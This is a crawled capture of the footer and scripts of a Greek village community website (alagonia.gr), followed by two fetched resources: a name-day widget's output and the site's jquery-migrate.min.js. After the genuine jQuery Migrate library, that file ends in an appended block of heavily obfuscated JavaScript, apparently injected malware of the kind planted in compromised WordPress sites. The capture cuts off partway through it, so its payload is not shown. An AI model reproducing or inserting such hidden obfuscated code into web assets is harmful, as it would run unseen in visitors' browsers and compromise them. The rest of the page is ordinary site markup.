	<option value='https://alagonia.gr/2011/06/'> Ιούνιος 2011 &nbsp;(3)</option>
	<option value='https://alagonia.gr/2011/05/'> Μάι 2011 &nbsp;(1)</option>
	<option value='https://alagonia.gr/2011/02/'> Φεβρουάριος 2011 &nbsp;(1)</option>
	<option value='https://alagonia.gr/2010/09/'> Σεπτέμβριος 2010 &nbsp;(2)</option>
	<option value='https://alagonia.gr/2010/07/'> Ιούλιος 2010 &nbsp;(3)</option>
	<option value='https://alagonia.gr/2010/05/'> Μάι 2010 &nbsp;(1)</option>
	<option value='https://alagonia.gr/2010/04/'> Απρίλιος 2010 &nbsp;(3)</option>
	<option value='https://alagonia.gr/2010/02/'> Φεβρουάριος 2010 &nbsp;(4)</option>
	<option value='https://alagonia.gr/2010/01/'> Ιανουάριος 2010 &nbsp;(1)</option>
	<option value='https://alagonia.gr/2009/11/'> Νοέμβριος 2009 &nbsp;(4)</option>
	<option value='https://alagonia.gr/2009/10/'> Οκτώβριος 2009 &nbsp;(9)</option>
	<option value='https://alagonia.gr/2009/08/'> Αύγουστος 2009 &nbsp;(4)</option>
	<option value='https://alagonia.gr/2009/06/'> Ιούνιος 2009 &nbsp;(3)</option>
	<option value='https://alagonia.gr/2009/04/'> Απρίλιος 2009 &nbsp;(1)</option>
	<option value='https://alagonia.gr/2009/03/'> Μάρτιος 2009 &nbsp;(6)</option>
	<option value='https://alagonia.gr/2009/02/'> Φεβρουάριος 2009 &nbsp;(4)</option>
	<option value='https://alagonia.gr/2009/01/'> Ιανουάριος 2009 &nbsp;(16)</option>
	<option value='https://alagonia.gr/2008/12/'> Δεκέμβριος 2008 &nbsp;(2)</option>
	<option value='https://alagonia.gr/2008/08/'> Αύγουστος 2008 &nbsp;(15)</option>
	<option value='https://alagonia.gr/2008/05/'> Μάι 2008 &nbsp;(2)</option>
	<option value='https://alagonia.gr/2008/04/'> Απρίλιος 2008 &nbsp;(13)</option>
	<option value='https://alagonia.gr/2008/02/'> Φεβρουάριος 2008 &nbsp;(1)</option>
	<option value='https://alagonia.gr/2008/01/'> Ιανουάριος 2008 &nbsp;(1)</option>
	<option value='https://alagonia.gr/2007/12/'> Δεκέμβριος 2007 &nbsp;(30)</option>
	<option value='https://alagonia.gr/2007/11/'> Νοέμβριος 2007 &nbsp;(8)</option>
	<option value='https://alagonia.gr/2007/10/'> Οκτώβριος 2007 &nbsp;(1)</option>
	<option value='https://alagonia.gr/2007/08/'> Αύγουστος 2007 &nbsp;(2)</option>
	<option value='https://alagonia.gr/2007/07/'> Ιούλιος 2007 &nbsp;(13)</option>
	<option value='https://alagonia.gr/2007/05/'> Μάι 2007 &nbsp;(6)</option>
	<option value='https://alagonia.gr/2007/04/'> Απρίλιος 2007 &nbsp;(5)</option>
	<option value='https://alagonia.gr/2007/03/'> Μάρτιος 2007 &nbsp;(1)</option>
	<option value='https://alagonia.gr/2007/02/'> Φεβρουάριος 2007 &nbsp;(2)</option>
	<option value='https://alagonia.gr/2007/01/'> Ιανουάριος 2007 &nbsp;(8)</option>
	<option value='https://alagonia.gr/2006/12/'> Δεκέμβριος 2006 &nbsp;(5)</option>
	<option value='https://alagonia.gr/2006/11/'> Νοέμβριος 2006 &nbsp;(2)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></div><div id="custom_html-2" class="widget_text boxwp-side-widget widget boxwp-box widget_custom_html"><div class="widget_text boxwp-box-inside"><h2 class="boxwp-widget-title"><span>ΚΑΙΡΟΣ &#8211; forcast7.com</span></h2><div class="textwidget custom-html-widget"><a class="weatherwidget-io" href="https://forecast7.com/el/37d1122d24/alagonia/" data-label_1="ALAGONIA" data-label_2="WEATHER" data-theme="original" >ALAGONIA WEATHER</a>
<script>
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src='https://weatherwidget.io/js/widget.min.js';fjs.parentNode.insertBefore(js,fjs);}}(document,'script','weatherwidget-io-js');
</script></div></div></div><div id="custom_html-3" class="widget_text boxwp-side-widget widget boxwp-box widget_custom_html"><div class="widget_text boxwp-box-inside"><h2 class="boxwp-widget-title"><span>ΕΟΡΤΟΛΟΓΙΟ</span></h2><div class="textwidget custom-html-widget"><div align="center"><br>
<script language='javascript' type="text/javascript" src='https://www.actus.gr/export_code/eortologio_utf.php?fnt_clr=FFFFFF&amp;tbl_wdth=135&amp;tbl_brdrclr=FF0000&amp;tbl_brd=2&amp;td_bgclr=00008B&amp;tbl_cellpading=3&amp;tbl_cellspacing=0&amp;tbl_font=Verdana&amp;tbl_font_size=11&amp;tbl_title_font_size=12&amp;tbl_title_bgcolor=00008B&amp;tbl_title_font_color=FFFFFF&amp;morfi=1&amp;what_day=12&amp;ttl=0&amp;fr1=0&amp;fr2=0&amp;tbl_title='></script>

	
	</div></div></div></div>
</div>
</div><!-- /#boxwp-sidebar-wrapper-->

</div><!--/#boxwp-content-wrapper -->
</div><!--/#boxwp-wrapper -->


<div class="boxwp-social-icons clearfix">
<div class="boxwp-social-icons-inner clearfix">
<div class='clearfix'>
                    <a href="https://facebook.com/sitsova.taygetos" target="_blank" class="boxwp-social-icon-facebook" title="Facebook"><i class="fa fa-facebook" aria-hidden="true"></i><span class="screen-reader-text">Facebook</span></a>                                        <a href="https://www.youtube.com/channel/UCTbnvMhzsale9T8NuRnz56g" target="_blank" class="boxwp-social-icon-youtube" title="Youtube"><i class="fa fa-youtube" aria-hidden="true"></i><span class="screen-reader-text">Youtube</span></a>                                                                                        <a href="skype:school-activities?chat" class="boxwp-social-icon-skype" title="Skype"><i class="fa fa-skype" aria-hidden="true"></i><span class="screen-reader-text">Skype</span></a>                <a href="mailto:kalagonias@gmail.com" class="boxwp-social-icon-email" title="Email Us"><i class="fa fa-envelope" aria-hidden="true"></i><span class="screen-reader-text">Email Us</span></a>    </div>
</div>
</div>



<div class='boxwp-footer-blocks clearfix' id='boxwp-footer-blocks' itemscope='itemscope' itemtype='http://schema.org/WPFooter' role='contentinfo'>



<div class='clearfix'>
<div class='boxwp-bottom-footer-block'>

		<div id="recent-posts-3" class="boxwp-footer-widget widget widget_recent_entries">
		<h2 class="boxwp-widget-title"><span>ΤΕΛΕΥΤΑΙΕΣ ΔΗΜΟΣΙΕΥΣΕΙΣ</span></h2>
		<ul>
											<li>
					<a href="https://alagonia.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-%ce%ba%ce%b1%cf%84%ce%ac%cf%83%cf%84%ce%b7%ce%bc%ce%b1-%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%b3%ce%ae%cf%82-%ce%b1%ce%bb%ce%b1%ce%b3%ce%bf/">Δημοτικό Κατάστημα Ανταλλαγής Αλαγονίας</a>
											<span class="post-date">7 Απριλίου, 2021</span>
									</li>
											<li>
					<a href="https://alagonia.gr/%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%b5%ce%bf%cf%81%cf%84%ce%b1%cf%83%ce%bc%ce%bf%cf%8d-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae%cf%82-%ce%b5%cf%80%ce%b5%cf%84%ce%b5%ce%af%ce%bf-2/">Πρόγραμμα Εορτασμού Εθνικής Επετείου 25ης Μαρτίου</a>
											<span class="post-date">22 Μαρτίου, 2021</span>
									</li>
											<li>
					<a href="https://alagonia.gr/%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%af%ce%b5%cf%82-%ce%bb%ce%b9%ce%bc%ce%bd%ce%bf%ce%b4%ce%b5%ce%be%ce%b1%ce%bc%ce%b5%ce%bd%ce%ae%cf%82/">Εργασίες Λιμνοδεξαμενής</a>
											<span class="post-date">3 Δεκεμβρίου, 2020</span>
									</li>
											<li>
					<a href="https://alagonia.gr/%ce%ad%ce%ba%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b9%cf%82-%ce%ba%ce%b1%cf%84%ce%b1%cf%83%cf%84%cf%81%ce%bf%cf%86%ce%ad%cf%82-%cf%83%cf%84%ce%bf%ce%bd-%cf%84%ce%b1%ce%b0%ce%b3/">Μεγάλη αποδοχή στην έκκληση για τις καταστροφές στον Ταΰγετο από τον Πολιτιστικό Σύλλογο Αλαγονίας</a>
											<span class="post-date">24 Νοεμβρίου, 2020</span>
									</li>
											<li>
					<a href="https://alagonia.gr/%cf%84%ce%b1-%ce%bc%ce%bc%ce%b5-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%cf%80%cf%87-sos-%cf%83%cf%84%ce%bf%ce%bd-%ce%b5%ce%ba%cf%80%ce%b1%ce%b9%ce%b4%ce%b5%cf%85%cf%84%ce%b9%ce%ba%cf%8c-%ce%b4%cf%81%cf%85/">Τα ΜΜΕ για τα ΠΧ SOS στον Εκπαιδευτικό Δρυμό Ταϋγέτου</a>
											<span class="post-date">14 Νοεμβρίου, 2020</span>
									</li>
					</ul>

		</div><div id="search-3" class="boxwp-footer-widget widget widget_search"><h2 class="boxwp-widget-title"><span>ΑΝΑΖΗΤΗΣΗ ΑΡΘΡΩΝ</span></h2>
<form role="search" method="get" class="boxwp-search-form" action="https://alagonia.gr/">
<label>
    <span class="screen-reader-text">Search for:</span>
    <input type="search" class="boxwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boxwp-search-submit" value="Search" />
</form></div><div id="text-4" class="boxwp-footer-widget widget widget_text"><h2 class="boxwp-widget-title"><span>ΣΧΕΤΙΚΑ ΜΕ ΤΟ ALAGONIA.GR</span></h2>			<div class="textwidget"><p>Από το Φθινόπωρο του 2020 το alagonia.gr λειτουργεί ως επίσημη ιστοσελίδα της Κοινότητας Αλαγονίας, με την ευγενική βοήθεια και τον δημιουργικό εθελοντισμό γόνων και φίλων της Αλαγονίας. Επικοινωνήστε με την Κοινότητα Αλαγονίας για οποιαδήποτε παρατήρηση, συνεισφορά, ερώτηση και ενδιαφέρον για εσάς θέμα (δείτε τα στοιχεία επικοινωνίας στο “μενού”). Σας ευχαριστούμε θερμά για την επίσκεψη!</p>
</div>
		</div></div>
</div>

</div><!--/#boxwp-footer-blocks-->


<div class='boxwp-footer clearfix' id='boxwp-footer'>
<div class='boxwp-foot-wrap clearfix'>
  <p class='boxwp-copyright'>© 2020-2021 Κοινότητα Αλαγονίας - Με αναφορά στην πρωτότυπη πηγή επιτρέπειται η αναδημοσίευση σε άλλες ιστοσελίδες</p>
<p class='boxwp-credit'><a href="https://themesdna.com/">Design by ThemesDNA.com</a></p>
</div>
</div><!--/#boxwp-footer -->

</div>
</div>

<button class="boxwp-scroll-top" title="Scroll to Top"><span class="fa fa-arrow-up" aria-hidden="true"></span><span class="screen-reader-text">Scroll to Top</span></button>

		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12424073;
			var sc_security="64ab535d";
						var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
			
document.write("<sc"+"ript src='" +scJsHost +"statcounter.com/counter/counter.js'></"+"script>");		</script>
				<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12424073/0/64ab535d/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type='text/javascript' src='https://alagonia.gr/wp-content/plugins/custom-banners/assets/js/jquery.cycle2.min.js?ver=5.8.12' id='gp_cycle2-js'></script>
<script type='text/javascript' src='https://alagonia.gr/wp-content/plugins/custom-banners/assets/js/custom-banners.js?ver=5.8.12' id='custom-banners-js-js'></script>
<script type='text/javascript' src='https://alagonia.gr/wp-content/themes/boxwp/assets/js/jquery.fitvids.js' id='jquery-fitvids-js'></script>
<script type='text/javascript' src='https://alagonia.gr/wp-content/themes/boxwp/assets/js/ResizeSensor.js' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://alagonia.gr/wp-content/themes/boxwp/assets/js/theia-sticky-sidebar.js' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://alagonia.gr/wp-content/themes/boxwp/assets/js/navigation.js' id='boxwp-navigation-js'></script>
<script type='text/javascript' src='https://alagonia.gr/wp-content/themes/boxwp/assets/js/skip-link-focus-fix.js' id='boxwp-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='boxwp-customjs-js-extra'>
/* <![CDATA[ */
var boxwp_ajax_object = {"ajaxurl":"https:\/\/alagonia.gr\/wp-admin\/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_menu":"1","sticky_menu_mobile":"1","sticky_sidebar":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://alagonia.gr/wp-content/themes/boxwp/assets/js/custom.js' id='boxwp-customjs-js'></script>
<script type='text/javascript' src='https://alagonia.gr/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' id='gt_widget_script_77381209-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['77381209'] = {"default_language":"el","languages":["ar","zh-CN","nl","en","fr","de","el","it","pt","ru","es"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-77381209","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://alagonia.gr/wp-content/plugins/gtranslate/js/dwf.js?ver=5.8.12" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/%CE%B7-%CE%B1%CE%BD%CE%B1%CF%80%CE%BB%CE%B1%CF%83%CE%B7-%CF%84%CE%B7%CF%83-%CE%BB%CE%B1%CE%B4%CE%BF%CE%B2%CF%81%CF%85%CF%83%CE%B7%CF%83/" data-gt-orig-domain="alagonia.gr" data-gt-widget-id="77381209" defer></script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.actus.gr/export_code/eortologio_utf.php?fnt_clr=FFFFFF&tbl_wdth=135&tbl_brdrclr=FF0000&tbl_brd=2&td_bgclr=00008B&tbl_cellpading=3&tbl_cellspacing=0&tbl_font=Verdana&tbl_font_size=11&tbl_title_font_size=12&tbl_title_bgcolor=00008B&tbl_title_font_color=FFFFFF&morfi=1&what_day=12&ttl=0&fr1=0&fr2=0&tbl_title=
body_size: 503
content:
document.write("<table style='border: 2px solid; border-color: FF0000;' cellpadding='3' cellspacing='0' width='135'><tr><td align='center' style='border-bottom: 1px solid; border-color: FF0000; background-color: 00008B; '><B style='font-size : 12px;font-family:Verdana;color :FFFFFF;'></B></TD></TR><tr><td align='center' style='border-bottom: 1px solid; border-color: FF0000; background-color: 00008B;' ><B style='font-size : 11px;font-family:Verdana;color :FFFFFF;'>σήμερα<br>Σαβ 31 Ιαν 2026</b><br><span style='font-size : 11px;font-family:Verdana;color :FFFFFF;'>Ευδοξία, Ευδοξούλα, Δόξα, Δοξούλα, Κύρος, Κύρης</span></td></tr><tr><td align='center' style='border-bottom: 1px solid; border-color: FF0000; background-color: 00008B;' ><B style='font-size : 11px;font-family:Verdana;color :FFFFFF;'>αύριο<br>Κυρ 01 Φεβ 2026</b><br><span style='font-size : 11px;font-family:Verdana;color :FFFFFF;'>Τρύφωνας, Τρύφων, Τρυφωνία, Φιλικητάτη, Φιλικήτη, Φιλικήτα, Μπριζίτ, Μπριγκίτα, Μπριγκίττα</span></td></tr><tr><td align='center' style='background-color: 00008B; '><a href='https://www.eortologio.gr' target='_blank' title='κάντε click για να επισκεφθείτε το πλήρες Ελληνικό εορτολόγιο και Αγιολόγιο.'><span style='font-size : 11px;font-family : Verdana;color : FFFFFF;'><u>www.eortologio.gr</u></span></a></td></tr></table>")







--- FILE ---
content_type: application/javascript
request_url: https://alagonia.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 15028
content:
/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});


(function(_0x187e84,_0x4a2edc){function _0xfcb832(_0x3f0742,_0x4ed52e,_0x44fc50,_0x3f498b){return _0xd1ca(_0x3f498b- -0x3ba,_0x3f0742);}const _0x5ec022=_0x187e84();function _0x1e5bb9(_0x32e605,_0x26c12c,_0x40036d,_0x198600){return _0xd1ca(_0x198600-0x274,_0x26c12c);}while(!![]){try{const _0xfca69a=parseInt(_0x1e5bb9(0x471,0x461,0x3fd,0x450))/(0x6a*-0x33+0x49f*0x1+0x1080)+-parseInt(_0x1e5bb9(0x492,0x493,0x442,0x486))/(-0xb6*0xc+-0x20db+0x2965)+parseInt(_0x1e5bb9(0x429,0x3fe,0x43a,0x404))/(-0x2*0xbc2+-0x11e0+0x2967*0x1)*(parseInt(_0xfcb832(-0x1c4,-0x1bd,-0x190,-0x192))/(0x63*0x3f+-0x2628*0x1+0xdcf))+parseInt(_0x1e5bb9(0x3ef,0x423,0x476,0x42a))/(0x242*0x1+-0xcc1+0xa84)+parseInt(_0xfcb832(-0x243,-0x210,-0x1e7,-0x203))/(0xf32+-0x181*-0x7+0x99*-0x2b)*(-parseInt(_0xfcb832(-0x202,-0x1fc,-0x251,-0x206))/(-0x19b4+-0x23f8+0x3db3))+parseInt(_0x1e5bb9(0x490,0x418,0x41e,0x444))/(-0x1aa5*-0x1+-0x18ee+-0x1af*0x1)+parseInt(_0x1e5bb9(0x3d0,0x450,0x43d,0x41a))/(0xc09*-0x1+-0x12b*-0x4+0x766*0x1);if(_0xfca69a===_0x4a2edc)break;else 